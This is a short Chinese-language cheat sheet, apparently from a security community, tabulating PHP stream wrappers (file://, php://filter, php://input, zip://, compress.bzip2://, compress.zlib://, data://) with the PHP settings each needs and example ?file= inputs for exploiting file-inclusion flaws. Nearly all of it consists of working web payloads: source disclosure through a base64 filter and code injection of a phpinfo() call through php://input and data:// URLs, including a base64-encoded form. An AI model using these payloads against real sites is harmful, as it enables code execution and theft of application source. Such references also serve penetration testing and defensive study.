 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 【or】 ?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz 【or】 ?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?> 【or】?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?> 【or】 ?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
... ... ... ... ...
先知社区